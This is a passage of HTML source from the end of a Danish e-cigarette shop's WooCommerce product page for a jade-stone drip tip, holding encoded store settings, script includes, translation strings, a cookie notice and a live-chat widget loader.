22%2C%22AT%22%3A%22%5Cu00d8strig%22%2C%22AX%22%3A%22%5Cu00c5lands%5Cu00f8erne%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22DKK%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22kr%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%20%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j.%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22da_DK%22%2C%22userLocale%22%3A%22da_DK%22%2C%22weekdaysShort%22%3A%5B%22s%5Cu00f8n%22%2C%22man%22%2C%22tirs%22%2C%22ons%22%2C%22tors%22%2C%22fre%22%2C%22l%5Cu00f8r%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fmin-konto%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Afventer%20betaling%22%2C%22processing%22%3A%22Behandler%22%2C%22on-hold%22%3A%22P%5Cu00e5%20hold%22%2C%22completed%22%3A%22Gennemf%5Cu00f8rt%22%2C%22cancelled%22%3A%22Annulleret%22%2C%22refunded%22%3A%22Tilbagebetalt%22%2C%22failed%22%3A%22Mislykket%22%2C%22tilbakebetalt%22%3A%22Tilbakebetalt%20til%20kunde%22%2C%22betalt-stripe%22%3A%22Betalt%20stripe%22%2C%22betalt%22%3A%22Betalt%22%2C%22bestilt%22%3A%22Bestilt%22%2C%22checkout-draft%22%3A%22Kladde%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22E-cigaret%20Europe%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2811%2C%22title%22%3A%22Min%20konto%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fmin-konto%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A2756%2C%22title%22%3A%22E-cigaret%20butik%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fe-cigaret-butik%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2757%2C%22title%22%3A%22Handlekurv%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A2810%2C%22title%22%3A%22Betaling%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3913%2C%22title%22%3A%22Privatliv%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fprivatliv%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A3915%2C%22title%22%3A%22Salgsbetingelser%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fsalgsbetingelser%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.1.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.6.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D46fb615a41%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22SE%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%22%2C%22wccom-back%22%3A%22%252Fdriptips-series-510-jade-stone-and-stainlesss-steel-drip-tip%252F%22%2C%22wccom-woo-version%22%3A%229.1.4%22%2C%22wccom-connect-nonce%22%3A%2246fb615a41%22%7D%2C%22installedProducts%22%3A%5B%22all-in-one-wp-migration%22%2C%22all-in-one-wp-migration-unlimited-extension%22%2C%22automatic-translator-addon-for-loco-translate%22%2C%22classic-widgets%22%2C%22contact-form-7%22%2C%22webp-converter-for-media%22%2C%22cookie-notice%22%2C%22bt_cost_calculator%22%2C%22couponwheel%22%2C%22bp-custom-order-status-for-woocommerce%22%2C%22custom-scripts-for-customiser%22%2C%22flexible-shipping%22%2C%22users-customers-import-export-for-wp-woocommerce%22%2C%22international-phone-number-format%22%2C%22jetpack%22%2C%22wp-live-chat-software-for-wordpress%22%2C%22loco-translate%22%2C%22mailchimp-for-woocommerce%22%2C%22meta-box%22%2C%22order-import-export-for-woocommerce%22%2C%22premmerce-woocommerce-brands%22%2C%22woo-permalink-manager%22%2C%22product-categories-bottom-description-woo-comerce%22%2C%22read-more-without-refresh%22%2C%22really-simple-ssl%22%2C%22wpcf7-recaptcha%22%2C%22all-in-one-schemaorg-rich-snippets%22%2C%22pakkelabels-for-woocommerce%22%2C%22shortpixel-image-optimiser%22%2C%22google-site-kit%22%2C%22structured-content%22%2C%22texty%22%2C%22tidio-live-chat%22%2C%22trustpilot-reviews%22%2C%22vivawallet-woocommerce-gateway%22%2C%22woocommerce%22%2C%22woocommerce-legacy-rest-api%22%2C%22print-invoices-packing-slip-labels-for-woocommerce%22%2C%22woocommerce-currency-switcher%22%2C%22woodmart-core%22%2C%22wordfence%22%2C%22wpae-woocommerce-add-on%22%2C%22wp-all-export-pro%22%2C%22wpai-woocommerce-add-on%22%2C%22wp-all-import-pro%22%2C%22js_composer%22%2C%22insert-headers-and-footers%22%2C%22wp-mail-smtp%22%2C%22wp-rocket%22%2C%22wp-twilio-core%22%2C%22duplicate-post%22%2C%22wordpress-seo%22%2C%22twentynineteen%22%2C%22woodmart%22%5D%2C%22wooUpdateManagerInstalled%22%3Afalse%2C%22wooUpdateManagerActive%22%3Afalse%2C%22wooUpdateManagerInstallUrl%22%3A%22%22%2C%22wooUpdateManagerPluginSlug%22%3A%22woo-update-manager%22%2C%22wooUpdateCount%22%3A0%2C%22woocomConnectNoticeType%22%3A%22none%22%2C%22dismissNoticeNonce%22%3A%228d78f34416%22%7D%2C%22_feature_nonce%22%3A%22946018109e%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=eb7a7398126f71912b09" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.3.9.3" id="wc-priceformat-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Comma":["Komma"],"Period":["Perode"],"Backtick":["Accent grave (`)"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '808d7fd55c',
				wcStoreApiNonceTimestamp: '1768723649'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"The quantity of \"%1$s\" was changed to %2$d.":["Antallet af \"%1$s\" blev \u00e6ndret til %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["Antallet af \"%1$s\" blev reduceret til %2$d. Dette er den maksimalt tilladte m\u00e6ngde."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["Antallet af \"%1$s\" blev h\u00e6vet til %2$d. Dette er den kr\u00e6vede minimumsm\u00e6ngde."],"\"%s\" was removed from your cart.":["\"%s\" blev fjernet fra din kurv."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["M\u00e6ngden af \"%1$s\" blev \u00e6ndret til %2$d. Du skal k\u00f8be denne vare i grupper af %3$d."],"Flat rate shipping":["Fast sats for forsendelse"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie med lomme"],"Hoodie with Logo":["Demovare med logo"],"Hoodie with Zipper":["Demovare med lynl\u00e5s"],"Long Sleeve Tee":["Lang\u00e6rmet T-shirt"],"Polo":["Polo"],"%s (optional)":["%s (valgfri)"],"There was an error registering the payment method with id '%s': ":["Der opstod en fejl ved registrering af betalingsmetoden med id '%s': "],"example product in Cart Block\u0004Beanie":["Demovare"],"example product in Cart Block\u0004Beanie with Logo":["Demovare med logo"],"Yellow":["Gul"],"Orange":["Orange"],"Lightweight baseball cap":["Letv\u00e6gtsbaseballcap"],"Warm hat for winter":["Varm vinterhat"],"Beanie":["Demovare"],"Cap":["Kasket"],"Something went wrong. Please contact us to get assistance.":["Noget gik galt. Kontakt os for at f\u00e5 hj\u00e6lp."],"The response is not a valid JSON response.":["Svaret er ikke et gyldigt JSON svar."],"Unable to get cart data from the API.":["Det er ikke muligt at f\u00e5 kurvdata fra API'en."],"Sales tax":["Salgsmoms"],"Color":["Farve"],"Small":["Lille"],"Size":["St\u00f8rrelse"],"Free shipping":["Gratis forsendelse"],"Shipping":["Forsendelse"],"Fee":["Gebyr"],"Local pickup":["Lokal afhentning"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=3b21c127321dcdffaeba" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Notifications":["Notifikationer"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-vendors-frontend.js?ver=cbe41c7abb3949767748" id="wc-blocks-vendors-frontend-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Please enter a valid %s":["Indtast venligst en gyldig %s"],"Remove \"%s\"":["Fjern \"%s\""],"Something went wrong. Please contact us to get assistance.":["Noget gik galt. Kontakt os for at f\u00e5 hj\u00e6lp."],"Dismiss this notice":["Se bort fra denne henvendelse"],"Show less":["Vis f\u00e6rre"],"Show less options":["Vis f\u00e6rre muligheder"],"Show %s more":["Vis %s flere","Vis %s flere"],"Show %s more option":["Vis %s mulighed mere","Vis %s muligheder mere"],"Subtotal":["Subtotal"],"Taxes":["Moms"],"Remove":["Fjern"],"Fee":["Gebyr"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=211abb6906805368a551" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-price-filter-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Reset filter":["Nulstil filter"],"Reset price filter":["Nulstil prisfilter"],"Apply price filter":["Anvend prisfilter"],"Apply filter":["Anvend filter"],"Filter products by maximum price":["Filtrer varer efter h\u00f8jeste pris"],"Filter products by minimum price":["Filtrer varer efter laveste pris"],"Oops!":["Ups!"],"There was an error loading the content.":["Der opstod en fejl ved indl\u00e6sning af indholdet."],"Error:":["Fejl:"],"Reset":["Reset"],"Apply":["Anvend"]}},"comment":{"reference":"assets\/client\/blocks\/price-filter-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=922d545864d8a6b66758" id="wc-price-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.3.9.3" id="wc-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.9.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.9.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Der er desv\u00e6rre ingen varer, der matchede dit valg. V\u00e6lg venligst en anden kombination.","i18n_make_a_selection_text":"V\u00e6lg varens varianter inden du tilf\u00f8jer denne vare til din kurv.","i18n_unavailable_text":"Beklager, denne vare er ikke tilg\u00e6ngelig. V\u00e6lg venligst en anden kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=7.5.1" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210392176', 'ui': 'null', 'url': 'https://ecigaret.eu', 'woo_version': '9.1.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'DKK', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '39448', 'pn': 'Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip', 'pc': 'Driptips/Tilbehør', 'pp': '85', 'pt': 'external', });
 });
</script>

		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">E-cigaret Europa.no bruger cookies. Vi gør dette for at forbedre din kundeoplevelse!</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type='text/javascript'>
document.tidioChatCode = "fyqogemvsevprna4yeoemjrcfjsystp8";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/fyqogemvsevprna4yeoemjrcfjsystp8.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>
